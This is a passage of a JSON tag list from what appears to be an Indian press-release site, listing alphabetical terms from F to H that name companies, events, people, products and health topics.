Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat 